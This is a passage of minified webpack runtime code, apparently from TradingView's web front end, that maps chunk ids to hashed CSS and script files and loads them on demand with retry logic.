s.miniCssF=e=>76256===e?e+".f98421c85cb0fbfc8df6.css":64116===e?e+".f577339c11e6441a352f.css":98115===e?e+".97c3623a0a16ade99de8.css":46970===e?e+".a8e87c60a250a6212b03.css":50865===e?e+".1ee43ed7cda5d814dba7.css":63665===e?e+".df517de208b59f042c3b.css":5709===e?"5709.146c7925be9f43c9c767.css":75649===e?e+".362fa6a7ab1f3e3b06c4.css":45448===e?e+".0e277b504c24d73f6420.css":86834===e?e+".f2e1edd6097be38e73da.css":36810===e?e+".08865a24cd22e705a127.css":31788===e?e+".89b41c884d5213432809.css":22066===e?e+".2c71d427960b55da9a78.css":56752===e?e+".d49d6f461c53e70b38bc.css":24977===e?e+".12891bfbb287744d3a89.css":6406===e?"6406.005052e314b2de339c3c.css":27688===e?e+".b78aa0f889805782a114.css":92568===e?e+".b5acda22a891bd0b8b78.css":96872===e?e+".c8a32e4a427c0c57131c.css":5792===e?"5792.e664998b1025f8944a19.css":66920===e?e+".3dc3168a8005e8c156fe.css":44591===e?e+".515b38c2fad56295e0d7.css":19133===e?e+".fc496ea02bedbed2805a.css":33160===e?e+".7723043bc419795133c2.css":90687===e?e+".2a0b835c9459f5e8f334.css":12544===e?e+".3a98d63a62949fc7e626.css":48749===e?e+".f8fd2683876492fac869.css":71430===e?e+".2053356e72578b5a1172.css":92597===e?e+".86c68c4067216e42a0f1.css":72488===e?e+".ffddeb442dc6f8a08434.css":90128===e?e+".8577632fdab29ee53ddf.css":20432===e?e+".972574a56267b0eb0001.css":35424===e?e+".83eca2c4704f4649b7a3.css":12559===e?e+".ef0aa3131628d9b77059.css":73133===e?e+".fa043cf9d22075746ca7.css":59717===e?e+".7992e8c447118cda6e67.css":29984===e?e+".507ceb094fe735b3e439.css":4050===e?"4050.cf71b4d4e82b11a3f8f4.css":16803===e?e+".9e07627cdc60a2c13dc3.css":96840===e?e+".199034cf25af72be11eb.css":23616===e?e+".e409f558fe163ea9a3de.css":67233===e?e+".dc96c4d047ce06b033ba.css":39398===e?e+".e76c358c64cc67b90da2.css":52253===e?e+".bb7416e25ce047652be6.css":45587===e?e+".f57018267b567fbbad71.css":49654===e?e+".f8f03e09b6c9491b680b.css":49135===e?e+".1f12e32e6d4c4b83fe10.css":58609===e?e+".893e8493ede47fdc9e97.css":70224===e?e+".288c07086ff109a1d327.css":61178===e?e+".25b701ac51fcf495bfdf.css":20431===e?e+".fbb750fd312778403036.css":29936===e?e+".94b15842cd307f061854.css":79306===e?e+".4c0489c8756499c78a5e.css":89738===e?e+".5f96f6b3c550d3f0da23.css":40826===e?e+".26252807ef0efdd7fd7e.css":70861===e?e+".0b88dc48ccd54f3d34b3.css":2176===e?"2176.c715ab0a81794a4ab238.css":56315===e?e+".c4526c3c87d33bb2dc06.css":72160===e?e+".6a0d9691439aa6d509d3.css":23101===e?e+".70f6ec3e3e178a4979dd.css":30411===e?e+".66e97921f2de4965604d.css":e+"."+{497:"73dc27555ae7d6fe6658",676:"72a1cc9c51d2d3c10001",834:"03aec70b373ab1fce1e4",924:"7be4f12a66c7ae0e737f",1123:"39232a45717797cd17f1",1382:"ddb272b35c1ca30269f2",1390:"a51bb121dc882750cd27",1510:"6fd56654f8b7bc156cd9",1748:"62068dcf292bf84cf7df",2156:"629eea26c75c6d67ae38",2738:"eae6613b3f068a42b13d",2843:"bcbf172f6fd05c93acda",2942:"b37eaf239cea1a4a4b98",2949:"584e70cd46020d58bbb5",3043:"1ea7d74fa789f5e3b9c4",3048:"ec92e58b26d9ec8fa7f1",3558:"c490c0ef58ae3de2acb4",3697:"6ac82489446a254be0ff",3740:"1db0724dc67a7052fd0e",4058:"664cb7df376aef027378",4184:"518a09d9d51b8af17ca6",
5111:"67772d5d9046e351654a",5246:"82e6d18dc48a569d26eb",5290:"daef77d8b57669752b19",5449:"848f88391da875ceb2a3",6365:"426ae3919033561da07e",6437:"843c3e887cfdf130d542",6610:"670b0ce6774c3a1f9361",6918:"aaede66ec0fc11cdee51",7222:"f70e7b5d1c1c3e43bbfd",7291:"45b274b8af7807efa67b",7347:"19d95e572f212f8be7c5",7558:"15b37d6749c758ae6156",7600:"cde4cc07b8a4e0d8ab8d",7669:"f364bc0ad44bea9132c2",7751:"05dd31b350400470745f",7757:"9971ad01f2af50a021f0",7972:"c11408ff3d5631daa366",8294:"0fb7851ba94f38e027aa",8649:"2fe31af8377b4e9d9887",8762:"67c4d531e24cd0aa8d08",9143:"9ff0f771cd3baee14fea",9161:"6fa802840a737ad2b0da",9238:"c3d822369d7f766c1507",9325:"c21c0bc780ad641ea2be",9524:"2eea79e4af216f5cd4a7",9760:"8c0220a5e60fa6deae3b",10184:"334f2ee59945bd1ab76b",11087:"91fa029442eab37e3448",11344:"fa41fe49464677a206fa",11644:"becae41ba09fceb64287",11994:"6be5fc8bec5f16a8d0dc",12230:"202e96fd95d18092aef1",13702:"0caa44cdd94494b4407e",13917:"7d90087027c943e02a42",14144:"5e956b7e6a356a0ef92f",14241:"4bdb5ca0aed1b100427a",14550:"fce6914210327324355a",15074:"42c5ad63db6e22dd1780",15365:"75671d34e410a0c2830a",15543:"a6829c098e9f2e9f4bd5",16531:"99898a3b8bbfa6046421",17029:"6303cb3c32f3acc14a96",17095:"90b7587129f2ebd775b2",17137:"86e24ff9112853f2aa17",17204:"b7fe83cca40dd9a4999f",17432:"bb37750083b3bd30bad0",17781:"59abb59fc9b45f175fb9",18002:"2dacc9a50123f6f7c7ed",18302:"f499cfafbc0a791ec49e",18475:"6154c4943032cbc1f19b",18729:"f5122de5bab5b2a70372",18734:"51824f94f04f357f27ed",18823:"9fdcd5a8b73456bd9830",18892:"bf43e39e231645a8b624",18934:"b68f401e8e34c0e7f7c0",19420:"e23fd7699b0a8c60691a",19696:"c4d5f08a9b7f191daf9d",19763:"f1b71a34d65ac1bd9ff4",20111:"72d21b54ee4fe7485594",20315:"178f5737bc78cf31db32",20868:"8d4294b9818effa74437",21012:"c942a6f045d306d3a991",21113:"4cad0e17d2b16f2a5f7f",21148:"b180b97319103593abaa",21269:"78d6464b7a3b37992e5b",21341:"06bcd5f3c76f9d52bbf8",21648:"2487adf7cca8d6bc7b4a",21673:"b7a15624ed681a708863",22237:"c1c89ac1d29d719c9d81",22783:"4e81546b91527b616971",22837:"7c1beb539fd09a9acd52",22851:"0d9bfeae037407e8a97f",23501:"724a4c971b7830faf217",23714:"2d44a9cc5c64e031b46c",24025:"ef930db5ef4b533a7904",24138:"b50a310da6e17e27190e",24193:"2767a8c819ec933d3178",24270:"2b62a108282b3e90d95c",24689:"ee1ddefa896f4130e786",24928:"e388497ab9a5a692eabd",24935:"3b8f01b51590c306c042",24951:"47e08dfdb98bb8d670fe",25008:"728ba55a5aaf81b429bd",25361:"a99a2b63ba237c5308b4",25468:"5a4994d6f13e6102cc5f",25947:"26e795fa9248d76d5646",26729:"7bc9ff894cd07686e3a0",26937:"753f9d6bdf0c9186ef09",27024:"57160ac113283e720311",27097:"ef0bd3010b1c05e755bc",27242:"9aaa50126d0c6d7ca110",27247:"bbb0a614fb5454e087d6",27450:"f7821b396094dcf750ab",27774:"bc4cb1ea2a67c2c73284",27848:"4dd8f716b361ea76fac9",28085:"d68f0806fe09f11ff23e",28182:"e8b29bce4e2273ee62a1",28209:"8573e3a69cf4a220421e",28502:"8c29ca8f0dcbb8b8080f",28602:"9124a2fd184dda8d4c2c",28879:"c3d413bd3fa9dbeddb11",28883:"e506ce694080b29ff7b7",30242:"3bb3f05208c25c8841ff",30454:"21a2f055aee529749a0f",30468:"311da87f13d2b7006b69",30663:"b6d8f8eb25bcd38381b5",
30796:"3ab347d4bc9cadf8d238",30804:"6377ece65c2c7bd24512",31006:"21e6009a629270211a4e",31403:"4db113a94ddabe52ea7c",32078:"a8c96b5963b0408357d5",32140:"15cae7c64f1af212b922",33042:"219c13439222c1bb9484",33269:"f9e147a4d4ab49aacaef",33378:"1a8a7dbb0fb18a52694b",33971:"3c7d290e92e1e47a22f2",34040:"aa02a2d96f821d501dba",34295:"e8a11b1164ed8f31863d",34526:"85afa896b69ba829d607",34666:"7b0b8c776b2df52435d6",35897:"8011e43532b3769b3a1d",35924:"5e3e3b1b1e251b4de879",36026:"87c573cf796240b5a870",36378:"b63da61f81aff0015f7d",36430:"7ad68302877101a2ca7b",36520:"b014e76568fcdd51574d",37305:"c32eeb1152afcd97b12e",37340:"1121bb06fde56ab4beba",37865:"aa36a3e7cbd35864ab1c",37929:"8b6b93d5fc5e20706c25",37976:"4f81f7997448fdc72a46",38215:"b3335017ad0d222109e8",38388:"d3ef8c725d65a33e90d5",38849:"c0f8b28af4908ec7d45b",39153:"c10b3f6c2e88fc55dd6f",39260:"f829764ffc1846dfeb85",39656:"e2ac42d074266d6f4cc4",40008:"f6ae2aeec1002c6731c3",40060:"f500e435f461fabe05f6",40167:"c29089c9fa06d70f212d",40419:"bfb1d126d24ca18fd6a3",40911:"d2fbfe814db7600872e9",41184:"898fe40568b58f3f510c",41286:"7c7a296f220f2e60769c",41365:"6305bc875d911920e38b",41580:"38107f0c9fd788ffbb52",41758:"fb94edaae8401a225133",41801:"05bc97cc1040f1f3b797",41819:"d867277ce9d935e7d83b",41916:"9c665c8ec520e687bc0c",41921:"c7317abcf6412a5e3451",42238:"e3df4528b47b51f553b1",42538:"80ee662d035101f5bec6",42760:"a4a213278fca10862df5",43139:"2640fdc9ac9d36836fca",43243:"222603ce0262b949258e",43350:"4fbbc0eda1071fb9ab6a",43406:"5bb9da7bd883e9b7ffe0",44301:"5e477cda491ae5d836eb",44488:"564e6f2fb58dcc2eef0b",44589:"97d57d024eda5916b203",45114:"ca073f337244baaf7fa7",46241:"21dbec56a48bf19e5417",47016:"6e4b238c48ae896d5904",47810:"7203b7ef3581a36d2e40",47816:"19324724bede4dfb7a89",47865:"81bf556505f3b1b77ca4",48011:"826c38517eae6571304f",48072:"bd4a617f902d8e4336d7",48492:"005deab1142faaf7462d",49233:"dec42a3cd590d65184fd",49515:"4833880a4542ad1be005",49892:"4d9d02485212f7c0b03f",50019:"971120455edff0244fc4",50142:"a88c90f670a1c18e7077",50380:"f535ada789b00953799b",50438:"4f9a4458cafb73037101",50619:"9be9f59de1ea40f29a9d",50889:"b5b7477b23dda9a91666",51129:"21dcea28760a55126cfc",51493:"8c6373aa92664b86de9e",51658:"6c4eeb59a07095ce0e20",52148:"399a93cc7b8addfe1397",52316:"3b37c72a029daaeb449b",52694:"ee570741e0613de248d2",53325:"d26ab2b63995813946b4",53427:"99ac88e85c283fd6d44d",53482:"906b5d47d47e4a2fad7b",53550:"65ffc3c3c793baeeb8ba",53642:"754679a058c2c402cf64",54437:"07325d15d3c2fefeb7c4",54478:"44f70aa14956825df4a1",55081:"881102b48ca1500d2841",55271:"3c490d073b913ce4a8a3",55325:"d917a85500f2f9737fa5",55394:"19f85cfafa472b67d13c",55971:"78f7c9a7761d9f4a6f41",56494:"bc57f54c987a294df9df",57350:"a2b02fc165a1c32d442e",57384:"0f114c505f94f6e93bcf",57425:"1660337d8e60b8014c81",57435:"6ac93924147c2fb8d322",57759:"9438b2938197e9d8b9db",58460:"2fa554ca87b7a7154b73",58538:"ce0047a7739f31189bba",58696:"216af48f37f77a371f11",58703:"35d810ccac7563e93602",59015:"b2e7517523adce965dba",59164:"86bca2e9a76c390848db",59638:"7fdfa0208c72a8b36afd",60204:"4c6373d13924a1ff3d66",
60205:"6993fe10b161afd0b208",60591:"a51abc8e95bbb0566d28",60627:"2fb5f6f3eb739c16078d",61041:"0bb945949c803e80b3e7",61274:"c085da025ee76639b1a2",61305:"58e3d28c4207f0232d45",61449:"c1d75d260a744bcb31f6",61872:"9005897668d81af5ef2d",62113:"88a686f22bd9487edfe4",62744:"f7d16c2e8bbca89e1d2b",63037:"e3ae761595c149a9bcfd",63084:"f03af3eee543c5f6f3b7",63122:"5c9d2c0ce631db6d93b0",63205:"15ea47106941c26e99e8",63470:"5b851ea43199094ac325",63504:"ba7842129f5589df63c0",63593:"1478d36961fc7ba053e1",63632:"13dec9836bb41e25e814",63726:"5ef90a09e24309f0c7cc",63881:"c25db83cf59bfa2c2424",64108:"b4c9348cf7038b26e5a2",64388:"e22f94ac379497c26dde",64402:"0fc6d7d8eb307cb70cba",64760:"c7ed08171d50596f6407",64868:"e845531d8d9162d05ccf",65502:"c211ebf1516384da6139",65790:"7dd9df5592fa3bfd0827",66156:"41facf1b48a89155678e",66235:"8bdd9c9cc1661e5b303f",66446:"da46c3b339afe4c302e5",66548:"f611cd4d950c54a2caec",66985:"497f0c2eb5d05a48f0a7",67422:"020fbffdb0b9d1378da9",67787:"d88a1c366d933e76cb6b",68238:"479a9b678dee0a27f428",68805:"4e7692737dd26f524a8b",69e3:"cb92a04df523046ff791",69303:"5e883413c9baa850c91a",69427:"d6e15486a73386bc6e4f",69429:"e48ee8db39829bed0c65",69441:"b01225f08653cd7a36c1",69631:"3bcf3e2b04d67b8ca804",69883:"3643df7ba143d755bb8b",69914:"45936bc58271b1ef7c75",69921:"bd000fa9c0152618291c",69930:"8bacf5f9fc03193bdafe",69937:"1e499adbd1d543d0a9d9",70415:"c72cfd102967ff83bea0",72454:"b8ffba49e1636aade6c4",72644:"4d2164e41dcc61916e35",73035:"2854d4149b5cdbd04a6b",73578:"d1194b3a148c87467f4a",73654:"e51b25b94ececdd94573",74274:"f0145c10790e9966e960",74354:"3a3420aa6d0e219bf2e1",74484:"fd94661fb80d13e8fe6d",74537:"2166e29c963cc3d466f1",74686:"e6a7b3c2f42aed76dbe5",74945:"1063745f506f02e474f3",74959:"d78a74de2352a01284be",75174:"1cc4f6055d4425adf667",75350:"56be442396828c38e087",75828:"2020d73e26d49ab4f152",75882:"a01b858de59e3984f03c",76037:"180bda1ff631cf5f78ef",76519:"3d7f509084628d1cc740",76620:"922afd5b8057e453fd61",77141:"f6da795568126c63e0c9",77202:"44fd0bfa6627744d00d9",77243:"584df3a0fbd2bc1dd25f",77255:"820c0fcea740ae5f9dd4",77831:"ee0a3c4d8f12d0a212de",77846:"fca56782a92780e9d615",78178:"e188fc4be480e16c56cf",78399:"9ce134321e5f7ed1c4ad",78898:"a4b116d4ec0908745740",79098:"e9ec835b53c51271e500",79230:"6b0c8b37ec73c015bb3c",79336:"a49b79e3a82795928ac6",79405:"9afff26dbd4b37a2e8b7",80017:"0ed8c44db0fb34da48b7",80294:"7d9061a09b37a160c7d4",80326:"56a3798e9c94aa773188",80387:"2ad4e54f72ca1dbe5a12",80917:"f5726973ae779b976452",80928:"8ac06c6d6672271c5f68",81254:"dc3abb05aa01e3300539",81409:"24df88acd7728cbb1e2b",81562:"aa586de8fd0fcb857840",81653:"51ad6a7925848e03d6cd",81694:"bea2f8017f4fb099e1f4",81968:"979ee2d3f34ecdcee8c3",82007:"3eaf3119fbcf6dbe3f68",83025:"283423e13b1d2c2ebffc",83066:"549d17b61de0831f3a5d",83074:"cd38e36636144888e4d8",83175:"c9b3f56204207b51c64d",83343:"fc5f52900e9824be7a8b",83380:"a2f7a9002e337f22b0a9",83576:"04266cf7da16d2910a8c",83754:"3418d3509b4f6a41c2eb",83941:"159fd61e63d0b73b624f",83986:"6cd6592c8a80f8074215",84218:"67bde8b8288a20c37485",84734:"54dd3a6396f77a36914a",
84767:"87684c2e08c735f4572b",85225:"4431cbd1f6b729e26320",85294:"c40a3a2b6bd5c219c054",85907:"666074478665f84b77a6",85925:"0723a2673585029df312",86180:"1e4db5db36eccce9d640",86626:"e8cdb41cd39fe0ef5400",87410:"9c1f7ea88dd34f0222f2",87580:"d982930faa25ed8f82f1",87795:"249d27fbf7cfdf5dfd83",87890:"5b7df20a0ab2fba675d3",87895:"3314807c431bbc81d1ae",87994:"a683f8af014d71500a7b",88481:"bbf9f680bb84df93a015",89239:"4e15024340fd2f39f9ef",89419:"2b1cb37832ecec4889bd",89594:"918efe9a30a7a239cfa3",91130:"bd039b647346b262f0b9",91797:"a89d3d49f869720ebbba",91987:"5162cbc0c7a9f26afed7",92118:"f5f264bb4298497c0f97",92642:"1d2c283de489c5faa9df",93122:"5c1ab8388c7c33e42bbd",93213:"16e880c198687ed6e94f",93394:"a547613e61d4233f7cde",93541:"2d7cb298cfac0d6320b6",93787:"e3fc6b27d37100946079",93944:"4a1ad9e6b210b18facd0",94150:"95d95f3d44d9d72b89bb",94426:"9747b596bc2017d43128",94487:"303907dc7feacff2b5cd",94743:"3156ce790eef28950a01",94938:"b92b709c3f2198c9208e",95483:"2201c7d816b7c74a1ac3",95750:"87d76b65835c3941e269",95907:"6830121094a0e8cd35c4",96603:"756f014832702d08a365",96793:"57a8bce5155398e6064b",97005:"6a5ebffc18790691a9bb",97081:"9165158b74278324c345",97085:"ab5c2b3cb921527e4170",97118:"ef351d9e8b78788f8b26",97357:"647f7a7cbfea94558fa3",97493:"03ae94d7ec3a3465c726",97627:"0161bb84f78387d3a495",98101:"893f6344b11ae7bbaeb1",98645:"76448a41cac5cb454cad",98729:"a1a91e4e3b8d4d56af6a",99826:"ebf881242263c4c1acdc",99915:"1ac0bb90786d30432a3e",99990:"321186ab2c78de2d7319"}[e]+".css",s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),d={},b="tradingview:",s.l=(e,a,c,f)=>{if(d[e])d[e].push(a);else{var _,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var r=o[i];if(r.getAttribute("src")==e||r.getAttribute("data-webpack")==b+c){_=r;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,s.nc&&_.setAttribute("nonce",s.nc),_.setAttribute("data-webpack",b+c),_.src=e,0!==_.src.indexOf(window.location.origin+"/")&&(_.crossOrigin="anonymous")),d[e]=[a];var n=(a,c)=>{_.onerror=_.onload=null,clearTimeout(l);var b=d[e];if(delete d[e],_.parentNode&&_.parentNode.removeChild(_),b&&b.forEach((e=>e(c))),a)return a(c)},l=setTimeout(n.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=n.bind(null,_.onerror),_.onload=n.bind(null,_.onload),t&&document.head.appendChild(_)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=2118,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var a=s.g.document;if(!e&&a&&(a.currentScript&&"SCRIPT"===a.currentScript.tagName.toUpperCase()&&(e=a.currentScript.src),!e)){var c=a.getElementsByTagName("script");if(c.length)for(var d=c.length-1;d>-1&&(!e||!/^http(s?):/.test(e));)e=c[d--].src}
if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),s.g.location&&s.p.startsWith(s.g.location.origin)&&(s.p=s.p.slice(s.g.location.origin.length)),(()=>{const e=s.u;s.u=a=>e(a).replace("__LANG__",s.g.language)})(),s.p=s.g.WEBPACK_PUBLIC_PATH||s.p;var t,o=s.e,i=Object.create(null);function r(e,a){return o(e).catch((function(){return new Promise((function(c){var d=function(){self.removeEventListener("online",d,!1),!1===navigator.onLine?self.addEventListener("online",d,!1):c(a<2?r(e,a+1):o(e))};setTimeout(d,a*a*1e3)}))}))}s.e=function(e){if(!i[e]){i[e]=r(e,0);var a=function(){delete i[e]};i[e].then(a,a)}return i[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,c)=>{var d=s.miniCssF(e),b=s.p+d;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var b=(_=c[d]).getAttribute("data-href")||_.getAttribute("href");if("stylesheet"===_.rel&&(b===e||b===a))return _}var f=document.getElementsByTagName("style");for(d=0;d<f.length;d++){var _;if((b=(_=f[d]).getAttribute("data-href"))===e||b===a)return _}})(d,b))return a();((e,a,c,d,b)=>{var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=c=>{if(f.onerror=f.onload=null,"load"===c.type)d();else{var _=c&&("load"===c.type?"missing":c.type),s=c&&c.target&&c.target.href||a,t=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");t.code="CSS_CHUNK_LOAD_FAILED",t.type=_,t.request=s,f.parentNode&&f.parentNode.removeChild(f),b(t)}},f.href=a,0!==f.href.indexOf(window.location.origin+"/")&&(f.crossOrigin="anonymous"),c?c.parentNode.insertBefore(f,c.nextSibling):document.head.appendChild(f)})(e,b,null,a,c)})),a={2118:0};s.f.miniCss=(c,d)=>{a[c]?d.push(a[c]):0!==a[c]&&{497:1,676:1,834:1,924:1,1123:1,1382:1,1390:1,1510:1,1748:1,2156:1,2176:1,2738:1,2843:1,2942:1,2949:1,3043:1,3048:1,3558:1,3697:1,3740:1,4050:1,4058:1,4184:1,5111:1,5246:1,5290:1,5449:1,5709:1,5792:1,6365:1,6406:1,6437:1,6610:1,6918:1,7222:1,7291:1,7347:1,7558:1,7600:1,7669:1,7751:1,7757:1,7972:1,8294:1,8649:1,8762:1,9143:1,9161:1,9238:1,9325:1,9524:1,9760:1,10184:1,11087:1,11344:1,11644:1,11994:1,12230:1,12544:1,12559:1,13702:1,13917:1,14144:1,14241:1,14550:1,15074:1,15365:1,15543:1,16531:1,16803:1,17029:1,17095:1,17137:1,17204:1,17432:1,17781:1,18002:1,18302:1,18475:1,18729:1,18734:1,18823:1,18892:1,18934:1,19133:1,19420:1,19696:1,19763:1,20111:1,20315:1,20431:1,20432:1,20868:1,21012:1,21113:1,21148:1,21269:1,21341:1,21648:1,21673:1,22066:1,22237:1,22783:1,22837:1,22851:1,23101:1,23501:1,23616:1,23714:1,24025:1,24138:1,24193:1,24270:1,24689:1,24928:1,24935:1,24951:1,24977:1,25008:1,25361:1,25468:1,25947:1,26729:1,26937:1,27024:1,27097:1,27242:1,27247:1,27450:1,27688:1,27774:1,27848:1,28085:1,28182:1,28209:1,28502:1,28602:1,28879:1,28883:1,29936:1,29984:1,30242:1,30411:1,30454:1,30468:1,30663:1,30796:1,30804:1,31006:1,31403:1,31788:1,32078:1,32140:1,33042:1,33160:1,33269:1,33378:1,33971:1,34040:1,34295:1,34526:1,34666:1,35424:1,35897:1,35924:1,
36026:1,36378:1,36430:1,36520:1,36810:1,37305:1,37340:1,37865:1,37929:1,37976:1,38215:1,38388:1,38849:1,39153:1,39260:1,39398:1,39656:1,40008:1,40060:1,40167:1,40419:1,40826:1,40911:1,41184:1,41286:1,41365:1,41580:1,41758:1,41801:1,41819:1,41916:1,41921:1,42238:1,42538:1,42760:1,43139:1,43243:1,43350:1,43406:1,44301:1,44488:1,44589:1,44591:1,45114:1,45448:1,45587:1,46241:1,46970:1,47016:1,47810:1,47816:1,47865:1,48011:1,48072:1,48492:1,48749:1,49135:1,49233:1,49515:1,49654:1,49892:1,50019:1,50142:1,50380:1,50438:1,50619:1,50865:1,50889:1,51129:1,51493:1,51658:1,52148:1,52253:1,52316:1,52694:1,53325:1,53427:1,53482:1,53550:1,53642:1,54437:1,54478:1,55081:1,55271:1,55325:1,55394:1,55971:1,56315:1,56494:1,56752:1,57350:1,57384:1,57425:1,57435:1,57759:1,58460:1,58538:1,58609:1,58696:1,58703:1,59015:1,59164:1,59638:1,59717:1,60204:1,60205:1,60591:1,60627:1,61041:1,61178:1,61274:1,61305:1,61449:1,61872:1,62113:1,62744:1,63037:1,63084:1,63122:1,63205:1,63470:1,63504:1,63593:1,63632:1,63665:1,63726:1,63881:1,64108:1,64116:1,64388:1,64402:1,64760:1,64868:1,65502:1,65790:1,66156:1,66235:1,66446:1,66548:1,66920:1,66985:1,67233:1,67422:1,67787:1,68238:1,68805:1,69e3:1,69303:1,69427:1,69429:1,69441:1,69631:1,69883:1,69914:1,69921:1,69930:1,69937:1,70224:1,70415:1,70861:1,71430:1,72160:1,72454:1,72488:1,72644:1,73035:1,73133:1,73578:1,73654:1,74274:1,74354:1,74484:1,74537:1,74686:1,74945:1,74959:1,75174:1,75350:1,75649:1,75828:1,75882:1,76037:1,76256:1,76519:1,76620:1,77141:1,77202:1,77243:1,77255:1,77831:1,77846:1,78178:1,78399:1,78898:1,79098:1,79230:1,79306:1,79336:1,79405:1,80017:1,80294:1,80326:1,80387:1,80917:1,80928:1,81254:1,81409:1,81562:1,81653:1,81694:1,81968:1,82007:1,83025:1,83066:1,83074:1,83175:1,83343:1,83380:1,83576:1,83754:1,83941:1,83986:1,84218:1,84734:1,84767:1,85225:1,85294:1,85907:1,85925:1,86180:1,86626:1,86834:1,87410:1,87580:1,87795:1,87890:1,87895:1,87994:1,88481:1,89239:1,89419:1,89594:1,89738:1,90128:1,90687:1,91130:1,91797:1,91987:1,92118:1,92568:1,92597:1,92642:1,93122:1,93213:1,93394:1,93541:1,93787:1,93944:1,94150:1,94426:1,94487:1,94743:1,94938:1,95483:1,95750:1,95907:1,96603:1,96793:1,96840:1,96872:1,97005:1,97081:1,97085:1,97118:1,97357:1,97493:1,97627:1,98101:1,98115:1,98645:1,98729:1,99826:1,99915:1,99990:1}[c]&&d.push(a[c]=e(c).then((()=>{a[c]=0}),(e=>{throw delete a[c],e})))}}})(),s.i18next=(e,a={},c,d=s.g.language)=>{if(null===e){if(Array.isArray(c))return c[void 0===a.count?0:s._plural[d](a.count)].replace(/{(\w+)}/g,((e,c)=>void 0!==(a.replace||a)[c]?(a.replace||a)[c]:e));if("object"==typeof c)return c[s.g.language]?s.i18next(null,a,c[s.g.language]):s.i18next(null,a,c.en,"en")}else if(c&&e){const d=`${e}${a.context?`_${a.context}`:""}`;if(c[d])return s.i18next(null,a,c[d])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{s.b=document.baseURI||self.location.href;var e={2118:0,57032:0,1967:0,46680:0,74528:0,18257:0,63935:0,15797:0,6784:0,23038:0,47139:0,93807:0,44767:0,52682:0,2527:0,43552:0,68120:0,15215:0,72113:0,30567:0,80462:0,7591:0,76372:0,47405:0,33175:0}
;s.f.j=(a,c)=>{var d=s.o(e,a)?e[a]:void 0;if(0!==d)if(d)c.push(d[2]);else if(/^(1(1((34|64|99)4|087|23)|2(230|544|559)|3(702|82|90|917)|4(144|241|550)|5(074|10|215|365|543|797)|7(029|095|137|204|432|48|781)|8((00|30|89)2|[79]34|257|475|729|823)|9(133|420|67|696|763)|0184|6531|6803)|2(0(43[12]|111|315|868)|1(1(13|48|8)|012|269|341|56|648|673|76)|2([28]37|066|783|851)|3([15]01|038|616|714)|4(9(28|35|51|77)|025|138|193|270|689)|5(008|27|361|468|947)|7(24[27]|(3|68|84)8|024|097|450|774)|8((18|50|60)2|085|209|43|879|883)|9(42|49|936|984)|6729|6937)|3(0(4(11|3|54|68|8)|242|567|663|796|804)|1(006|403|788)|3(042|160|175|269|378|971)|4(040|295|526|666)|5([49]24|58|897)|6((43|52|81)0|026|378|97)|7((|3)40|305|865|929|976)|8(215|388|849)|9(153|260|398|656)|2078|2140)|4(0(008|060|167|419|50|58|826|911)|1(8(01|19|4)|184|286|365|580|758|916|921)|2([25]38|760)|3(139|243|350|406|552)|4(301|488|589|591|767)|5(114|448|587)|6(241|680|970)|7(8(10|16|65)|016|139|405)|8(011|072|492|749)|9(135|233|515|654|7|892))|5(0((01|61|88)9|142|380|438|865)|1(11|129|493|658)|2(148|253|316|46|682|694|90)|3(325|427|482|550|642)|44(37|78|9)|5((08|27|97)1|325|394)|6(315|494|752)|7(032|09|350|384|425|435|759|92)|8(460|538|609|696|703)|9(015|164|638|717))|6(0(20[45]|591|627)|1(041|178|274|305|449|872)|3(6(32|5|65)|037|084|122|205|470|504|593|726|881|935)|4((10|38|86)8|06|116|37|402|760)|6(10|156|235|446|548|920|985)|7(233|422|6|787|84)|8(120|238|805)|9(4(27|29|41)|9(14|21|30|37)|000|18|303|631|883)|2113|2744|5502|5790)|7(0(224|415|861)|2(113|160|22|454|488|644|91)|3(035|133|47|578|654)|4((27|35|48)4|528|537|686|945|959)|5(174|350|58|649|828|882|91)|6(00|037|256|372|519|620|69)|7(2(02|43|55)|(14|5|83)1|57|846)|8(178|399|898)|9(098|230|306|336|405|72)|1430)|8(0((01|38|91)7|294|326|462|928)|1(254|409|562|653|694|968)|3(0(25|66|74)|175|343|380|4|576|754|941|986)|4(218|734|767)|5([29]25|294|907)|6(180|49|626|834)|7(89[05]|410|580|62|795|994)|9(239|419|594|738)|2007|294|8481)|9(1(130|43|61|797|987)|2((11|3|56)8|4|597|642)|3(122|213|25|394|541|787|807|944)|4(150|426|487|743|938)|5(24|483|750|907)|6(603|793|840|872)|7(0(05|81|85)|118|357|493|60|627)|8(101|115|645|729)|9(826|915|990)|0128|0687))$/.test(a))e[a]=0;else{var b=new Promise(((c,b)=>d=e[a]=[c,b]));c.push(d[2]=b);var f=s.p+s.u(a),_=new Error;s.l(f,(c=>{if(s.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var b=c&&("load"===c.type?"missing":c.type),f=c&&c.target&&c.target.src;_.message="Loading chunk "+a+" failed.\n("+b+": "+f+")",_.name="ChunkLoadError",_.type=b,_.request=f,d[1](_)}}),"chunk-"+a,a)}},s.F.j=a=>{
